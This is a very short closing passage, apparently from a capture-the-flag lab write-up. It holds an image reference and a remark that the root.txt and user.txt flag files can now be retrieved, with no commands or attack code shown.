
And now we can get root.txt
and user.txt